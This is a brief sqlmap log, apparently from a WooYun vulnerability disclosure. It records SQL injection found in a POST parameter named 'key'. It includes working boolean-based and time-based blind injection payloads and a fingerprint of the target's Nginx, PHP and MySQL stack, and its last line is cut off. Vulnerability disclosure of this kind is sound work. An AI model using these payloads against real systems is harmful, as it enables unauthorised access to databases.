 [*] starting at 15:38:52
[15:38:52] [INFO] parsing HTTP request from 'test.txt'
[15:38:52] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: key
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=1%' AND 6173=6173 AND '%'='
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: key=1%' AND SLEEP(5) AND '%'='
---
[15:38:52] [INFO] testing MySQL
[15:38:52] [INFO] confirming MySQL
[15:38:53] [WARNING] reflective value(s) found and filtering out
[15:38:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.38
back-end DBMS: MySQL >= 5.0.2
[15:38:53] [ERROR] information_schema not available, back-end DBMS is MySQL < 5.
www.wooyun.org